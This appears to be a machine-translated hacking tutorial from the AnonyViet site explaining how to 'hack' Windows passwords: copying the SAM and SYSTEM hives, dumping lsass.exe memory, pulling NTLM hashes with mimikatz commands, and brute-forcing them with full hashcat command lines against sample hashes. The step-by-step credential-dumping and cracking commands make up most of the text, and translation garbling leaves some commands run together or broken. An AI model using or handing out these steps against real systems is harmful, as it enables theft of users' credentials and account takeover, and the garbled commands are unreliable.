In this article, we will learn where to store user passwords in Windows, and how to extract the data to Hack Password Windows from RAM memory. Also you will understand more how to hack user passwords and learn what is Pass the hash attack?
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |

Not everyone uses passwords on Windows – especially rarely do users set a password on their home computer. But in a company or when using Windows as a server, setting a password is a must. Another interesting property of Windows passwords is that if the user has an online Microsoft account, the password hash is still stored on the local computer and the decrypted password can be used to log in for both local computer and Microsoft online services.
Where does Windows store the user’s login password?
Windows user passwords are stored in the Windows registry named SYSTEM and SAM in files:
- C:/Windows/System32/config/SAM
- C:/Windows/System32/config/SYSTEM
Instead of storing plain text passwords, Windows stores passwords in hashes. These hash functions can be brute-forced easily. But even without being cracked, Windows password hashes can still be used to collect data and perform attacks.
How to get Windows password hash
Dump the password hash on the running computer
On a running system it will be quite difficult to access the files C:/Windows/System32/config/SAM and C:/Windows/System32/config/SYSTEM, although this is possible. To save copies of these files, you can use the utility reg:
reg save HKLM\SYSTEM SystemBkup.hiv
reg save HKLM\SAM SamBkup.hiv
In some tutorials, instead of SYSTEM, SECURITY saved – this was a mistake, you cannot recover the hash with SECURITY and SAMwe just need SYSTEM and SAM!
Hashed passwords are also stored in RAM, namely in Local Security Authority Process (lsass.exe). The process is always launched in Windows and you can dump it (a copy of the process in RAM is saved to disk as a file). You can use different utilities for rendering, including the two official ones below:
To open Task Manager, press Win + r and type taskmgr, and then press ENTER. Or, right-click the taskbar and select “Task Manager“.

In the Task Manager, in the “Windows Processesright click on “Local Security Authority Process“and select”Create Dump File“.

The file will be saved under the path C:\Users\USERNAME\AppData\Local\Temp\lsass.DMP. Replace USERNAME with your username.
Dump the password hash on the computer that is turned off
On a shutdown computer, to retrieve the user’s password later, simply copy the files:
- C:/Windows/System32/config/SAM
- C:/Windows/System32/config/SYSTEM
The same files can be found in a Windows backup or in a Shadow copy of the disk, or you can copy it by booting from a Live USB.
Difference between NTLM and NTLMv1/v2 and Net-NTLMv1/v2 băm hash functions
Actually, NTLM and NTLMv1/v2 are quite different things. The NTLM hash is stored and used locally and the NTLMv1/NTLMv2 hashes are used for network authentication and are derived from the NTLM hash. Using any of the above hash functions you can also decrypt Windows user passwords, but these are different encryption/cracking algorithms.
For Pass-the-hash, I only use the NTLM hash because the NTLMv1 / NTLMv2 hash functions are not suitable.
There is one more question what is Net-NTLMv1/v2 hash. Net-NTLMv1/v2 hash is an abbreviation for NTLMv1/v2 hash, i.e. NTLMv1/v2 and Net-NTLMv1/v2 are the same. But NTLM is different.
In this article, I will unzip, crack and mine without brute-force the hash NTLM.
What is Mimikatz?
Mimikatz is famous for its ability to extract passwords in plain text, hashes, PINs, and kerberos from RAM. Mimikatz can also perform pass-the-hash, pass-the-ticket attacks, or build Golden tickets.
These are mimikatz implementations in Meterpreter & Metasploit, DLL mirroring in PowerShell. Mimikatz can run under Wine on Linux, but functions related to extracting data directly from Windows will not work; functions to extract hash from dump or decrypt from registry files will still work on Linux.
How to install mimikatz on Windows
Mimikatz is a portable command line utility. That is, you don’t need to install it.
1. Visit the homepage of mimikatzdownload the file mimikatz_trunk.7z or mimikatz_trunk.zip. And unzip it.
2. Open PowerShell (Win + x → Windows PowerShell (administrator)) or command line (Win + r → cmd).
3. At the command prompt, use the cd command to navigate to the directory with the file mimikatz.exe. For example, the archive is unzipped to the folder C:\Users\MiAl\Downloadsthen the file we need to find will be in the directory C:\Users\MiAl\Downloads\mimikatz_trunk\x64\:
cd C:\Users\MiAl\Downloads\mimikatz_trunk\x64\
4. Run mimikatz:
.\mimikatz.exe
How to extract NTLM user password hash from registry files
The following commands must be executed in the mimikatz console.
Command log lets write all output to a FILE:
log FILE
For example, to write all output to file hash.txt:
log hash.txt
I copied the files SYSTEM and SAM from the computer is off, now to extract the hash, I need to run a command of the form:
lsadump::sam /system:C:\...\...\SYSTEM /sam:C:\...\...\SAM
An example of his command:
lsadump::sam /system:C:\Share-Server\files\SYSTEM /sam:C:\Share-Server\files\SAM
Result:


The result is a lot of data. But what we need to care about are sequential lines of the form:
- User: USERNAME
- NTLM Hash: HASH
In the example above, these lines would result in:
- User: ShareOverlord
- NTLM hash: 7ce21f17c0aee7fb9ceba532d0546ad6
- User: Alexey
- NTLM hash: ca76a176340f0291e1cc8ea7277fc571
There are also lines containing the username:
- User: MiAl
- User: атор
But then there is no string with NTLM hash, because these users have no password in the system.
If you want to extract data from the registry files of the current operating system, exit mimikatz, by pressing Ctrl +.
Now we will dump the registry SYSTEM and SAM of the current system:
reg save HKLM\SYSTEM SystemBkup.hiv
reg save HKLM\SAM SamBkup.hiv
Rerun mimikatz:
.\mimikatz.exe
Run log:
log hash-local.txt
And I will execute the command indicating the files in which the registry combinations are saved, that is SystemBkup.hiv and SamBkup.hiv:
lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hiv
Result:

Only one user with hash found here:
User: Администратор
Hash NTLM: 5187b179ba87f3ad85fea3ed718e961f
In fact, to extract NTLM hashes from the local system, it is not necessary to dump the registry organization. Another option is to increase the privileges of the mimikatz program itself and extract the hash directly from the system. To do this, run the commands:
privilege::debugtoken::elevatelog hash-local2.txtlsadump::sam

How to extract NTLM hash from lsass.DMP . file
Logically in the output of the Local Security Authority Process should just be the hash of the user logged in with the password.
First, specify the path to the dump file with the command:
sekurlsa::minidump C:\path\to\lsass.DMP
Eg:
sekurlsa::minidump C:\Share-Server\files\lsass.DMP
Then run the command:
sekurlsa::logonPasswords
How to Hack Windows Password with brute-force NTLM
To do this, I will use the following hash function:
User : AlexeyHash NTLM: ca76a176340f0291e1cc8ea7277fc571
Check out the help section of Hashcat to find out the NTLM hash mode number:
1000 | NTLM | Operating Systems
The NTLM hash is 1000 (hash mode).
To launch an attack to crack NTLM in Hashcat, you need to run a command of the form:
hashcat -m 1000 -a 3 'HASH'MASK
Eg:

hashcat --force --hwmon-temp-abort=100 -m 1000 -D 1,2 -a 3 -i --increment-min 1 --increment-max 10 -1 ?l?d ca76a176340f0291e1cc8ea7277fc571 ?1?1?1?1?1?1?1?1?1
Command explanation:
- hashcat is the name of the executable. On Windows, it can hashcat64.exe.
- –force means ignore warnings
- –hwmon-temp-abort=100 means set the maximum temperature, then the brute-force process will be interrupted, when the machine temperature reaches 100 degrees Celsius
- -m 1000 i.e. NTLM băm hash type
- -D 1.2 means use both cpu and gpu for brute-force
- -a 3 means mask attack
- -i means gradually increase the number of characters in the generated password
- –increment-min 1 means start with a mask length of one
- –increment-max 10 that is, end the search with a mask length of ten
- -1 ?l?d means custom character set number 1, it consists of small Latin letters (?l) and numbers (?d)
- ca76a176340f0291e1cc8ea7277fc571 is the hash code for hacking
- ?1?1?1?1?1?1?1?1?1 is a mask from a custom character set

Let’s decode one more hash:
User : Администратор
Hash NTLM: 5187b179ba87f3ad85fea3ed718e961f
You can also use the following command:
hashcat --force --hwmon-temp-abort=100 -m 1000 -D 1,2 -a 3 -i --increment-min 1 --increment-max 10 -1 ?l?u?d 5187b179ba87f3ad85fea3ed718e961f ?1?1?1?1?1?1?1?1?1
So that’s it then.